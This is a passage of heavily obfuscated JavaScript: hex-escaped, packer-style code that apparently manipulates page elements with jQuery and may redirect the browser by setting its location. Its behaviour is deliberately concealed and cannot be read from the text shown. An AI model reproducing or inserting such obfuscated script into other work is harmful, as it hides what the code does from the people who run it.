x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x29\x2C\x37\x65\x28\x57\x29\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x37\x66\x29\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x37\x67\x29\x5B\x32\x31\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x59\x20\x32\x70\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x64\x5C\x27\x5D\x28\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x2C\x5C\x27\x5C\x27\x2B\x57\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x5D\x2B\x5C\x27\x5C\x27\x29\x5B\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x32\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x29\x29\x7D\x2C\x34\x36\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x64\x5C\x5C\x63\x5C\x27\x5D\x3D\x32\x71\x7D\x7D\x59\x7B\x49\x20\x37\x68\x28\x29\x7B\x79\x20\x35\x66\x3D\x32\x30\x2C\x35\x67\x3D\x37\x69\x5B\x37\x6A\x5D\x5B\x35\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x76\x5C\x27\x29\x5D\x5B\x31\x35\x5D\x5B\x5C\x27\x5C\x5C\x70\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x35\x5C\x27\x5D\x5B\x5C\x27\x5C\x5C\x32\x4C\x5C\x5C\x65\x5C\x27\x5D\x2C\x35\x68\x3D\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x70\x5C\x5C\x31\x62\x5C\x5C\x63\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x76\x5C\x5C\x31\x6E\x5C\x5C\x42\x5C\x5C\x4D\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x36\x5C\x5C\x4B\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x43\x5C\x5C\x4D\x5C\x5C\x64\x5C\x5C\x31\x6E\x5C\x5C\x31\x6B\x5C\x5C\x31\x70\x5C\x5C\x36\x5C\x5C\x31\x6B\x5C\x27\x2B\x35\x67\x2B\x28\x5C\x27\x5C\x5C\x31\x70\x5C\x5C\x31\x61\x5C\x5C\x36\x5C\x5C\x31\x6B\x5C\x5C\x31\x70\x5C\x5C\x31\x61\x5C\x5C\x68\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x70\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x27\x29\x3B\x31\x67\x20\x35\x68\x7D\x7D\x7D\x34\x35\x28\x29\x7D\x29\x7D\x7D\x29\x2C\x24\x28\x49\x28\x29\x7B\x79\x20\x4E\x3D\x31\x41\x3B\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x46\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x27\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x31\x66\x3D\x4E\x2C\x35\x69\x3D\x24\x28\x57\x29\x3B\x35\x69\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x2C\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6A\x5C\x27\x29\x2C\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x65\x5C\x5C\x64\x5C\x27\x5D\x28\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6F\x5C\x27\x29\x2C\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x68\x5C\x27\x29\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x61\x5C\x27\x29\x2C\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x70\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x4D\x5C\x5C\x63\x5C\x27\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x37\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x76\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x46\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x62\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x35\x6A\x5C\x5C\x72\x5C\x27\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x35\x6A\x5C\x5C\x72\x5C\x5C\x4A\x5C\x5C\x42\x5C\x5C\x4D\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x70\x5C\x27\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x31\x66\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x48\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x4F\x5C\x5C\x43\x5C\x5C\x35\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x68\x5C\x27\x29\x7D\x29\x2C\x37\x6B\x28\x49\x28\x29\x7B\x79\x20\x31\x42\x3D\x4E\x3B\x50\x28\x5C\x27\x5C\x5C\x47\x5C\x5C\x31\x7A\x5C\x5C\x31\x69\x5C\x5C\x6B\x5C\x5C\x75\x5C\x27\x21\x3D\x3D\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x61\x5C\x27\x29\x29\x7B\x50\x28\x21\x24\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x32\x72\x5C\x5C\x4A\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x4D\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x69\x5C\x5C\x65\x5C\x5C\x43\x5C\x27\x5D\x29\x31\x58\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x5D\x3D\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x36\x5C\x27\x29\x3B\x50\x28\x21\x24\x28\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x46\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x32\x39\x5C\x5C\x41\x5C\x5C\x72\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x29\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x5D\x29\x31\x58\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x5D\x3D\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x36\x5C\x27\x29\x7D\x59\x7B\x49\x20\x37\x6C\x28\x29\x7B\x79\x20\x33\x64\x3D\x31\x42\x3B\x37\x6D\x3D\x33\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x2B\x33\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6E\x5C\x27\x29\x2B\x33\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x65\x5C\x5C\x34\x37\x5C\x27\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x54\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x31\x76\x5C\x27\x2B\x37\x6E\x7D\x7D\x7D\x2C\x37\x6F\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x54\x5C\x5C\x42\x5C\x5C\x4D\x5C\x5C\x68\x5C\x27\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x31\x69\x5C\x5C\x31\x62\x5C\x5C\x31\x6C\x5C\x27\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x46\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x7A\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x74\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x63\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x54\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x31\x69\x5C\x5C\x31\x62\x5C\x5C\x31\x6C\x5C\x5C\x42\x5C\x5C\x4D\x5C\x27\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x65\x5C\x5C\x43\x5C\x5C\x4B\x5C\x5C\x4A\x5C\x5C\x6A\x5C\x27\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x31\x37\x3D\x4E\x2C\x32\x73\x3D\x24\x28\x57\x29\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x31\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x72\x5C\x5C\x62\x5C\x5C\x6F\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x70\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x27\x29\x2C\x34\x38\x3D\x32\x73\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x5D\x3B\x32\x36\x28\x79\x20\x31\x4D\x3D\x31\x35\x3B\x31\x4D\x3C\x34\x38\x3B\x31\x4D\x2B\x2B\x29\x7B\x79\x20\x32\x4D\x3D\x32\x73\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x31\x4D\x29\x2C\x33\x65\x3D\x32\x4D\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x33\x65\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x50\x28\x5C\x27\x5C\x5C\x31\x49\x5C\x5C\x31\x7A\x5C\x5C\x71\x5C\x5C\x31\x69\x5C\x5C\x4A\x5C\x27\x3D\x3D\x3D\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x49\x20\x37\x70\x28\x29\x7B\x79\x20\x32\x61\x3D\x31\x37\x2C\x35\x6B\x3D\x37\x71\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x37\x72\x2B\x31\x77\x29\x2C\x35\x6C\x3D\x35\x6B\x5B\x32\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x35\x6C\x5B\x32\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x79\x20\x35\x6D\x3D\x37\x73\x5B\x32\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x3B\x35\x6D\x5B\x32\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x32\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x5C\x54\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x4B\x5C\x5C\x31\x62\x5C\x27\x2B\x32\x61\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x29\x7D\x7D\x7D\x59\x7B\x79\x20\x35\x6E\x3D\x32\x73\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x31\x4D\x2B\x31\x77\x29\x2C\x35\x6F\x3D\x35\x6E\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x35\x6F\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x44\x5C\x5C\x65\x5C\x27\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x50\x28\x5C\x27\x5C\x5C\x6F\x5C\x5C\x65\x5C\x5C\x31\x46\x5C\x5C\x62\x5C\x5C\x45\x5C\x27\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x69\x5C\x5C\x31\x69\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x48\x5C\x27\x29\x7B\x79\x20\x34\x39\x3D\x32\x4D\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x3B\x34\x39\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x7A\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x5C\x54\x5C\x5C\x4A\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x4B\x5C\x5C\x31\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x5C\x31\x6E\x5C\x5C\x31\x61\x5C\x5C\x31\x6B\x5C\x27\x29\x7D\x59\x7B\x49\x20\x37\x74\x28\x29\x7B\x79\x20\x32\x74\x3D\x31\x37\x3B\x37\x75\x28\x57\x29\x5B\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x5B\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x27\x5D\x28\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x6B\x5C\x5C\x31\x62\x5C\x5C\x31\x6C\x5C\x5C\x4A\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x6A\x5C\x27\x29\x5B\x32\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x27\x5D\x28\x32\x6A\x29\x7D\x7D\x7D\x7D\x7D\x33\x65\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x43\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x44\x5C\x5C\x65\x5C\x27\x5D\x28\x31\x35\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x26\x26\x28\x32\x4D\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x65\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x4D\x5B\x5C\x27\x5C\x5C\x42\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x70\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x34\x39\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x76\x5C\x27\x29\x29\x29\x29\x7D\x32\x36\x28\x79\x20\x31\x4D\x3D\x31\x35\x3B\x31\x4D\x3C\x34\x38\x3B\x31\x4D\x2B\x2B\x29\x7B\x79\x20\x32\x4E\x3D\x32\x73\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x31\x4D\x29\x2C\x33\x66\x3D\x32\x4E\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x33\x66\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x35\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x71\x5C\x27\x29\x7B\x79\x20\x35\x70\x3D\x32\x73\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x5D\x28\x31\x4D\x2B\x31\x77\x29\x2C\x35\x71\x3D\x35\x70\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x50\x28\x35\x71\x5B\x31\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x33\x5C\x27\x29\x5